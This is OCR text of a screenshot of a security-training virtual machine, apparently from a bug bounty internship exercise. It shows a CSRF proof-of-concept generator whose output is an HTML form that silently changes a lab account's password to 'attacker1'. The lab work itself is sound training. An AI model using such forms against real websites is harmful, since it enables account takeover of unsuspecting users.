 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Android Debian 10.x 64-bit parrot_os Windows 7 x64 Windows 8.x Game_over-CTF black arch
Applications Places Firefox ESR Nov 14 14:45 1
Home Downloads
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Kali Live
week_6
Other Locations
lab2.html
cacert(1).der
burpsui
commun
linux_v20
jadx-kali-
master.zip
my-bit-make-
things-
simple_2.0.2...
cacert.
format.txt
document-
protected.pdf
docum
docx
android-287421...
file.py.save
design.tx
file.py.save.1
iSunshare RAR
Password Geni...
exe_convert
beep_boop
? < + > Type a search term
CSRF Simple PoC Generator - Mozilla Firefox
Login CSRF Simple PoC Generator
file:///root/Desktop/VTFintern/week_6/csrf-po
Generate PoC Form
CSRF PoC FORM
<html>
<body>
<form method="POST" action="https://www.bugbountyhunter.org/internship_labs
/HTML/csrf_lab/lab_4/passwordChange.php">
<input type="hidden" name="newPassword" value="attacker1"/>
<input type="hidden" name="newPassword2" value="attacker1"/>
<input type="hidden" name="csrf" value="3f92a5a7fe9e639a7bd4a1b9a0e08743"/>
<input type="submit" value="Submit">
</form>
</body>
</html>
Copy It Save as HTML
HTTP HTTPS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
100% ENG 02:45 PM
14-11-2021